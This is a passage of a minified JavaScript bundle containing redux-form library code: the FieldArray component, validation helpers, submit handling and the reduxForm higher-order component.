this.refs.connected.getWrappedInstance().isDirty()}},{key:"pristine",get:function(){return!this.dirty}},{key:"values",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValues()}}]),t}(Se.Component);a.propTypes={names:function(e,t){return Dt(e[t])},component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object}}(dt),n(575)),jt=n(13),Bt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Lt=function(e,t,n,r,o,i){var a=i.arrayInsert,s=i.arrayMove,u=i.arrayPop,c=i.arrayPush,l=i.arrayRemove,f=i.arrayRemoveAll,p=i.arrayShift,d=(i.arraySplice,i.arraySwap),h=i.arrayUnshift,y=i.asyncError,m=i.dirty,v=i.length,g=i.pristine,b=i.submitError,T=(i.state,i.submitFailed),S=i.submitting,w=i.syncError,_=i.syncWarning,P=i.value,A=i.props,E=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncError","dirty","length","pristine","submitError","state","submitFailed","submitting","syncError","syncWarning","value","props"]),M=w||y||b,O=_,C=r?t.replace(r+".",""):t,x=Bt({fields:{_isFieldArray:!0,forEach:function(e){return(P||[]).forEach((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},get:o,getAll:function(){return P},insert:a,length:v,map:function(e){return(P||[]).map((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},move:s,name:t,pop:function(){return u(),e(P,v-1)},push:c,reduce:function(e,t){return(P||[]).reduce((function(t,n,r){return e(t,C+"["+r+"]",r,x.fields)}),t)},remove:l,removeAll:f,shift:function(){return p(),e(P,0)},swap:d,unshift:h},meta:{dirty:m,error:M,form:n,warning:O,invalid:!!M,pristine:g,submitting:S,submitFailed:T,valid:!M}},A,E);return x},Nt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ht=["_reduxForm","value"],Vt=function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=function(e){function r(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var e=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this));return e.getValue=e.getValue.bind(e),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,e),Nt(r,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=this.props.value,o=e.value;if(r&&o&&(r.length!==o.length||e.rerenderOnEveryChange&&r.some((function(e){return o.every((function(n){return!t(e,n)}))}))))return!0;var i=Object.keys(e),a=Object.keys(this.props);return i.length!==a.length||i.some((function(r){return!~Ht.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"getValue",value:function(e){return this.props.value&&n(this.props.value,e)}},{key:"render",value:function(){var e=this.props,t=e.component,r=e.withRef,o=e.name,i=e._reduxForm,a=(e.validate,e.warn,e.rerenderOnEveryChange,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","withRef","name","_reduxForm","validate","warn","rerenderOnEveryChange"])),s=Lt(n,o,i.form,i.sectionPrefix,this.getValue,a);return r&&(s.ref="renderedComponent"),Object(Se.createElement)(t,s)}},{key:"dirty",get:function(){return this.props.dirty}},{key:"pristine",get:function(){return this.props.pristine}},{key:"value",get:function(){return this.props.value}}]),r}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object,rerenderOnEveryChange:Pe.a.bool},o.defaultProps={rerenderOnEveryChange:!1},o.contextTypes={_reduxForm:Pe.a.object},Object(Ye.b)((function(e,o){var i=o.name,a=o._reduxForm,s=a.initialValues,u=(0,a.getFormState)(e),c=n(u,"initial."+i)||s&&n(s,i),l=n(u,"values."+i),f=n(u,"submitting"),p=function(e,t){return dt.getIn(e,t+"._error")}(n(u,"syncErrors"),i),d=function(e,t){return n(e,t+"._warning")}(n(u,"syncWarnings"),i),h=t(l,c);return{asyncError:n(u,"asyncErrors."+i+"._error"),dirty:!h,pristine:h,state:n(u,"fields."+i),submitError:n(u,"submitErrors."+i+"._error"),submitFailed:n(u,"submitFailed"),submitting:f,syncError:p,syncWarning:d,value:l,length:r(l)}}),(function(e,t){var n=t.name,r=t._reduxForm,o=r.arrayInsert,i=r.arrayMove,a=r.arrayPop,s=r.arrayPush,u=r.arrayRemove,c=r.arrayRemoveAll,l=r.arrayShift,f=r.arraySplice,p=r.arraySwap,d=r.arrayUnshift;return Object(Rt.a)({arrayInsert:o,arrayMove:i,arrayPop:a,arrayPush:s,arrayRemove:u,arrayRemoveAll:c,arrayShift:l,arraySplice:f,arraySwap:p,arrayUnshift:d},(function(t){return Object(jt.b)(t.bind(null,n),e)}))}),void 0,{withRef:!0})(o)},Ut=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Wt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function Yt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zt=function(e){return Array.isArray(e)?e:[e]},Xt=function(e,t){return e&&function(){for(var n=zt(e),r=0;r<n.length;r++){var o=n[r].apply(n,arguments);if(o)return Yt({},t,o)}}},qt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=Vt({deepEqual:t,getIn:n,size:r}),i=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FieldArray must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Wt(t,[{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"FieldArray",(function(){return Xt(e.props.validate,"_error")}),(function(){return Xt(e.props.warn,"_warning")}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"FieldArray"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to FieldArray"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){return Object(Se.createElement)(o,Ut({},this.props,{name:this.name,syncError:this.syncError,syncWarning:this.syncWarning,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().dirty}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().pristine}},{key:"value",get:function(){return this.refs.connected.getWrappedInstance().value}}]),t}(Se.Component);i.propTypes={name:Pe.a.string.isRequired,component:Pe.a.func.isRequired,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},i.contextTypes={_reduxForm:Pe.a.object}}(dt),function(e){var t=e.getIn;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")};return We()(e,"Form value must be specified"),function(r){for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return We()(i.length,"No fields specified"),1===i.length?t(n(r),e+".values."+i[0]):i.reduce((function(o,i){var a=t(n(r),e+".values."+i);return void 0===a?o:dt.setIn(o,i,a)}),{})}}}(dt)),Kt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function $t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qt(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function Zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Jt=dt,en=Jt.getIn,function(e){var t=e.getIn,n=e.keys}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt);var Jt,en;var tn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn;return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return r(e,"form")};return function(i){var a=o(i),s=r(a,e+".initial")||n,u=r(a,e+".values")||s;return t(s,u)}}},nn=(function(e){}(dt),function(e){var t=e.getIn;return function(e,n,r,o){return!!(n||r||o)&&function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw new Error("Unknown field type")}}(t(e,"name"),t(e,"type")).some((function(e){return t(n,e)||t(r,e)||t(o,e)}))}}),rn=function(e){var t=e.getIn,n=e.keys,r=nn(e);return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")},i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(a){var s=o(a);if(t(s,e+".syncError"))return!1;if(!i&&t(s,e+".error"))return!1;var u=t(s,e+".syncErrors"),c=t(s,e+".asyncErrors"),l=i?void 0:t(s,e+".submitErrors");if(!u&&!c&&!l)return!0;var f=t(s,e+".registeredFields");return!f||!n(f).filter((function(e){return t(f,"['"+e+"'].count")>0})).some((function(e){return r(t(f,"['"+e+"']"),u,c,l)}))}}},on=(function(e){}(dt),tn(dt),rn(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),n(758)),an=n(963),sn=n.n(an),un=n(542),cn=n.n(un),ln=function(e,t,n,r){t(r);var o=e();if(!cn()(o))throw new Error("asyncValidate function passed to reduxForm must return a promise");var i=function(e){return function(t){if(t&&Object.keys(t).length)return n(t),t;if(e)throw n(),new Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return o.then(i(!1),i(!0))},fn=function(e){var t=Ke(e);return t&&e.preventDefault(),t},pn=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return fn(t)?e.apply(void 0,r):e.apply(void 0,[t].concat(r))}},dn=function(e,t,n,r){for(var o=function(e){return Array.isArray(e)?e:[e]}(r),i=0;i<o.length;i++){var a=o[i](e,t,n);if(a)return a}},hn=function(e,t){var n=t.getIn;return function(t,r){var o={};return Object.keys(e).forEach((function(i){var a=n(t,i),s=dn(a,t,r,e[i]);s&&(o=dt.setIn(o,i,s))})),o}};function yn(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var mn=function(e,t,n,r,o){var i=t.dispatch,a=t.onSubmitFail,s=t.onSubmitSuccess,u=t.startSubmit,c=t.stopSubmit,l=t.setSubmitFailed,f=t.setSubmitSucceeded,p=t.syncErrors,d=t.touch,h=t.values,y=t.persistentSubmitErrors;if(d.apply(void 0,yn(o)),n||y){var m=function(){var n=void 0;try{n=e(h,i,t)}catch(e){var r=e instanceof Ge?e.errors:void 0;if(c(r),l.apply(void 0,yn(o)),a&&a(r,i,e,t),r||a)return r;throw e}return cn()(n)?(u(),n.then((function(e){return c(),f(),s&&s(e,i,t),e}),(function(e){var n=e instanceof Ge?e.errors:void 0;if(c(n),l.apply(void 0,yn(o)),a&&a(n,i,e,t),n||a)return n;throw e}))):(f(),s&&s(n,i,t),n)},v=r&&r();return v?v.then((function(e){if(e)throw e;return m()})).catch((function(e){return l.apply(void 0,yn(o)),a&&a(e,i,null,t),Promise.reject(e)})):m()}return l.apply(void 0,yn(o)),a&&a(p,i,null,t),p},vn=function(e){return e.displayName||e.name||"Component"},gn=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),bn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function Sn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Pn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var An=N,En=H,Mn=V,On=U,Cn=W,xn=Y,kn=z,Fn=X,Gn=q,In=K,Dn=Q,Rn=Z,jn=re,Bn=Pn(o,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),Ln={arrayInsert:An,arrayMove:En,arrayPop:Mn,arrayPush:On,arrayRemove:Cn,arrayRemoveAll:xn,arrayShift:kn,arraySplice:Fn,arraySwap:Gn,arrayUnshift:In},Nn=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Object.keys(o)),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),Hn=function(e){if(!e||"function"!=typeof e)throw new Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e},Vn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.setIn,i=e.keys,a=e.fromJS,s=rn(e);return function(u){var c=bn({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:be,shouldValidate:Te,enableReinitialize:!1,keepDirtyOnReinitialize:!1,getFormState:function(e){return r(e,"form")},pure:!0,forceUnregisterOnUnmount:!1},u);return function(l){var f=function(n){function s(e){Sn(this,s);var t=wn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,e));return t.submit=t.submit.bind(t),t.reset=t.reset.bind(t),t.asyncValidate=t.asyncValidate.bind(t),t.getValues=t.getValues.bind(t),t.register=t.register.bind(t),t.unregister=t.unregister.bind(t),t.submitCompleted=t.submitCompleted.bind(t),t.submitFailed=t.submitFailed.bind(t),t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t}return _n(s,n),gn(s,[{key:"getChildContext",value:function(){var e=this;return{_reduxForm:bn({},this.props,{getFormState:function(t){return r(e.props.getFormState(t),e.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(t){return e.innerOnSubmit=t}})}}},{key:"initIfNeeded",value:function(e){var n=this.props.enableReinitialize;if(e){if((n||!e.initialized)&&!t(this.props.initialValues,e.initialValues)){var r=e.initialized&&this.props.keepDirtyOnReinitialize;this.props.initialize(e.initialValues,r,{lastInitialValues:this.props.initialValues})}}else!this.props.initialValues||this.props.initialized&&!n||this.props.initialize(this.props.initialValues,this.props.keepDirtyOnReinitialize)}},{key:"updateSyncErrorsIfNeeded",value:function(e,t,n){var r=this.props,o=r.error,i=r.updateSyncErrors,a=!(n&&Object.keys(n).length||o),s=!(e&&Object.keys(e).length||t);a&&s||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||i(e,t)}},{key:"clearSubmitPromiseIfNeeded",value:function(e){var t=this.props.submitting;this.submitPromise&&t&&!e.submitting&&delete this.submitPromise}},{key:"submitIfNeeded",value:function(e){var t=this.props,n=t.clearSubmit;!t.triggerSubmit&&e.triggerSubmit&&(n(),this.submit())}},{key:"validateIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.validate,i=n.values,a=this.generateValidator();if(o||a){var s=void 0===t,u=Object.keys(this.getValidators());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldValidatorKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o&&o(c.values,c)||{},a&&a(c.values,c)||{}),f=l._error,p=Pn(l,["_error"]);this.lastFieldValidatorKeys=u,this.updateSyncErrorsIfNeeded(p,f,c.syncErrors)}}}},{key:"updateSyncWarningsIfNeeded",value:function(e,t,n){var r=this.props,o=r.warning,i=r.syncWarnings,a=r.updateSyncWarnings,s=!(i&&Object.keys(i).length||o),u=!(e&&Object.keys(e).length||t);s&&u||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||a(e,t)}},{key:"warnIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.warn,i=n.values,a=this.generateWarner();if(o||a){var s=void 0===t,u=Object.keys(this.getWarners());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldWarnerKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o?o(c.values,c):{},a?a(c.values,c):{}),f=l._warning,p=Pn(l,["_warning"]);this.lastFieldWarnerKeys=u,this.updateSyncWarningsIfNeeded(p,f,c.syncWarnings)}}}},{key:"componentWillMount",value:function(){this.initIfNeeded(),this.validateIfNeeded(),this.warnIfNeeded()}},{key:"componentWillReceiveProps",value:function(e){this.initIfNeeded(e),this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e),e.onChange&&(t(e.values,this.props.values)||e.onChange(e.values,e.dispatch,e))}},{key:"shouldComponentUpdate",value:function(e){var n=this;if(!this.props.pure)return!0;var r=u.immutableProps,o=void 0===r?[]:r;return Object.keys(e).some((function(r){return~o.indexOf(r)?n.props[r]!==e[r]:!~Nn.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"componentWillUnmount",value:function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&(this.destroyed=!0,n())}},{key:"getValues",value:function(){return this.props.values}},{key:"isValid",value:function(){return this.props.valid}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"register",value:function(e,t,n,r){this.props.registerField(e,t),n&&(this.fieldValidators[e]=n),r&&(this.fieldWarners[e]=r)}},{key:"unregister",value:function(e){this.destroyed||(this.props.destroyOnUnmount||this.props.forceUnregisterOnUnmount?(this.props.unregisterField(e),delete this.fieldValidators[e],delete this.fieldWarners[e]):this.props.unregisterField(e,!1))}},{key:"getFieldList",value:function(e){var t=this.props.registeredFields,n=[];if(!t)return n;var o=i(t);return e&&e.excludeFieldArray&&(o=o.filter((function(e){return"FieldArray"!==r(t,"['"+e+"'].type")}))),a(o.reduce((function(e,t){return e.push(t),e}),n))}},{key:"getValidators",value:function(){var e=this,t={};return Object.keys(this.fieldValidators).forEach((function(n){var r=e.fieldValidators[n]();r&&(t[n]=r)})),t}},{key:"generateValidator",value:function(){var t=this.getValidators();return Object.keys(t).length?hn(t,e):void 0}},{key:"getWarners",value:function(){var e=this,t={};return Object.keys(this.fieldWarners).forEach((function(n){var r=e.fieldWarners[n]();r&&(t[n]=r)})),t}},{key:"generateWarner",value:function(){var t=this.getWarners();return Object.keys(t).length?hn(t,e):void 0}},{key:"asyncValidate",value:function(e,t){var n=this,i=this.props,a=i.asyncBlurFields,s=i.asyncErrors,u=i.asyncValidate,c=i.dispatch,l=i.initialized,f=i.pristine,p=i.shouldAsyncValidate,d=i.startAsyncValidation,h=i.stopAsyncValidation,y=i.syncErrors,m=i.values,v=!e;if(u){var g=v?m:o(m,e,t),b=v||!r(y,e);if((!v&&(!a||~a.indexOf(e.replace(/\[[0-9]+\]/g,"[]")))||v)&&p({asyncErrors:s,initialized:l,trigger:v?"submit":"blur",blurredField:e,pristine:f,syncValidationPasses:b}))return ln((function(){return u(g,c,n.props,e)}),d,h,e)}}},{key:"submitCompleted",value:function(e){return delete this.submitPromise,e}},{key:"submitFailed",value:function(e){throw delete this.submitPromise,e}},{key:"listenToSubmit",value:function(e){return cn()(e)?(this.submitPromise=e,e.then(this.submitCompleted,this.submitFailed)):e}},{key:"submit",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.blur,i=n.change,a=n.dispatch;return e&&!fn(e)?pn((function(){return!t.submitPromise&&t.listenToSubmit(mn(Hn(e),bn({},t.props,Object(jt.b)({blur:o,change:i},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0})))})):this.submitPromise?void 0:this.innerOnSubmit&&this.innerOnSubmit!==this.submit?this.innerOnSubmit():this.listenToSubmit(mn(Hn(r),bn({},this.props,Object(jt.b)({blur:o,change:i},a)),this.props.validExceptSubmit,this.asyncValidate,this.getFieldList({excludeFieldArray:!0})))}},{key:"reset",value:function(){this.props.reset()}},{key:"render",value:function(){var e,t,n,r,o=this.props,i=o.anyTouched,a=(o.arrayInsert,o.arrayMove,o.arrayPop,o.arrayPush,o.arrayRemove,o.arrayRemoveAll,o.arrayShift,o.arraySplice,o.arraySwap,o.arrayUnshift,o.asyncErrors,o.asyncValidate,o.asyncValidating),s=o.blur,u=o.change,c=o.destroy,f=(o.destroyOnUnmount,o.forceUnregisterOnUnmount,o.dirty),p=o.dispatch,d=(o.enableReinitialize,o.error),h=(o.focus,o.form),y=(o.getFormState,o.initialize),m=o.initialized,v=o.initialValues,g=o.invalid,b=(o.keepDirtyOnReinitialize,o.pristine),T=o.propNamespace,S=(o.registeredFields,o.registerField,o.reset),w=(o.setSubmitFailed,o.setSubmitSucceeded,o.shouldAsyncValidate,o.shouldValidate,o.startAsyncValidation,o.startSubmit,o.stopAsyncValidation,o.stopSubmit,o.submitting),_=o.submitFailed,P=o.submitSucceeded,A=o.touch,E=(o.touchOnBlur,o.touchOnChange,o.persistentSubmitErrors,o.syncErrors,o.syncWarnings,o.unregisterField,o.untouch),M=(o.updateSyncErrors,o.updateSyncWarnings,o.valid),O=(o.validExceptSubmit,o.values,o.warning),C=Pn(o,["anyTouched","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","pristine","propNamespace","registeredFields","registerField","reset","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),x=bn({anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},Object(jt.b)({blur:s,change:u},p),{destroy:c,dirty:f,dispatch:p,error:d,form:h,handleSubmit:this.submit,initialize:y,initialized:m,initialValues:v,invalid:g,pristine:b,reset:S,submitting:w,submitFailed:_,submitSucceeded:P,touch:A,untouch:E,valid:M,warning:O}),k=bn({},T?(n=x,(t=T)in(e={})?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e):x,C);return r=l,Boolean(r&&r.prototype&&"object"===Tn(r.prototype.isReactComponent))&&(k.ref="wrapped"),Object(Se.createElement)(l,k)}}]),s}(Se.Component);f.displayName="Form("+vn(l)+")",f.WrappedComponent=l,f.childContextTypes={_reduxForm:Pe.a.object.isRequired},f.propTypes={destroyOnUnmount:Pe.a.bool,forceUnregisterOnUnmount:Pe.a.bool,form:Pe.a.string.isRequired,initialValues:Pe.a.oneOfType([Pe.a.array,Pe.a.object]),getFormState:Pe.a.func,onSubmitFail:Pe.a.func,onSubmitSuccess:Pe.a.func,propNameSpace:Pe.a.string,validate:Pe.a.func,warn:Pe.a.func,touchOnBlur:Pe.a.bool,touchOnChange:Pe.a.bool,triggerSubmit:Pe.a.bool,persistentSubmitErrors:Pe.a.bool,registeredFields:Pe.a.any};var p=Object(Ye.b)((function(e,o){var i=o.form,a=o.getFormState,u=o.initialValues,c=o.enableReinitialize,l=o.keepDirtyOnReinitialize,f=r(a(e)||n,i)||n,p=r(f,"initial"),d=!!p,h=c&&d&&!t(u,p),y=h&&!l,m=u||p||n;h&&(m=p||n);var v=r(f,"values")||m;y&&(v=m);var g=y||t(m,v),b=r(f,"asyncErrors"),T=r(f,"syncErrors")||{},S=r(f,"syncWarnings")||{},w=r(f,"registeredFields"),_=s(i,a,!1)(e),P=s(i,a,!0)(e),A=!!r(f,"anyTouched"),E=!!r(f,"submitting"),M=!!r(f,"submitFailed"),O=!!r(f,"submitSucceeded"),C=r(f,"error"),x=r(f,"warning"),k=r(f,"triggerSubmit");return{anyTouched:A,asyncErrors:b,asyncValidating:r(f,"asyncValidating")||!1,dirty:!g,error:C,initialized:d,invalid:!_,pristine:g,registeredFields:w,submitting:E,submitFailed:M,submitSucceeded:O,syncErrors:T,syncWarnings:S,triggerSubmit:k,values:v,valid:_,validExceptSubmit:P,warning:x}}),(function(e,t){var n=function(e){return e.bind(null,t.form)},r=Object(Rt.a)(Bn,n),o=Object(Rt.a)(Ln,n),i=n(jn),a=Object(jt.b)(r,e),s={insert:Object(jt.b)(o.arrayInsert,e),move:Object(jt.b)(o.arrayMove,e),pop:Object(jt.b)(o.arrayPop,e),push:Object(jt.b)(o.arrayPush,e),remove:Object(jt.b)(o.arrayRemove,e),removeAll:Object(jt.b)(o.arrayRemoveAll,e),shift:Object(jt.b)(o.arrayShift,e),splice:Object(jt.b)(o.arraySplice,e),swap:Object(jt.b)(o.arraySwap,e),unshift:Object(jt.b)(o.arrayUnshift,e)},u=bn({},a,o,{blur:function(e,n){return Dn(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return Rn(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:s,focus:i,dispatch:e});return function(){return u}}),void 0,{withRef:!0}),d=sn()(p(f),l);return d.defaultProps=c,function(e){function t(){return Sn(this,t),wn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return _n(t,e),gn(t,[{key:"submit",value:function(){return this.refs.wrapped.getWrappedInstance().submit()}},{key:"reset",value:function(){return this.refs.wrapped.getWrappedInstance().reset()}},{key:"render",value:function(){var e=this.props,t=e.initialValues,n=Pn(e,["initialValues"]);return Object(Se.createElement)(d,bn({},n,{ref:"wrapped",initialValues:a(t)}))}},{key:"valid",get:function(){return this.refs.wrapped.getWrappedInstance().isValid()}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return this.refs.wrapped.getWrappedInstance().isPristine()}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.refs.wrapped.getWrappedInstance().getValues()}},{key:"fieldList",get:function(){return this.refs.wrapped.getWrappedInstance().getFieldList()}},{key:"wrappedInstance",get:function(){return this.refs.wrapped.getWrappedInstance().refs.wrapped}}]),t}(Se.Component)}}}(dt),Un=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.deleteIn,i=e.setIn;return function e(a,s){if("]"===s[s.length-1]){var u=Object(tt.a)(s);return u.pop(),r(a,u.join("."))?i(a,s,void 0):a}var c=a;void 